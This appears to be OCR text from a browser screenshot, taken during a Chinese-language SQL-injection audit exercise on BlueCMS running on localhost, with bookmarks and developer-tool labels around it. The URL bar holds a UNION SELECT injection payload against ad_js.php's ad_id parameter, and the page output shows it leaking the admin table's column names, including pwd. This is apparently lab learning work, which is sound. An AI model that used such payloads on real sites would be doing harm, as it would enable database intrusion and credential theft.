 localhost:92/Uploads//ad_js.php
bluecms_百度搜索
代码审计之SQL注入：BlueCM
BlueCMS管理中心
Web测试技术 - 雪梨教育
localhost:92/Uploads//ad_js.php?ad_id=1 +UNION +SELECT+1,2,3,4,5,6,GROUP_CONCAT(column_name) from informa
火狐官方站点
常用网址
2022考研
学习
项目实训
软件工程
项目管理
移动端自动化测试
WebTest
接口测试
邮箱
人工智能_电影_高清1...
Exception-Pytest
移动设备上的书签
查看器
控制台
调试器
网络
样式编辑器
性能
内存
存储
无障碍环境
应用程序
搜索 HTML
过滤样式
布局
计算值
更改
字体
动画
<!--document.write("admin_id,admin_name,email,pwd,purview,add_time,last_login_time,last_login_ip");-->
<html>
<head></head>
<body></body>
</html>
:hov .cls
未选择元
素。
弹性盒
选择一个弹性（Flex）容器或项目以继续。
网格
此页面上没有使用 CSS 网格
盒模型
margin
8
border
0
padding
0
8 0 0 1520×0 0 0 8
0
0
8
html > body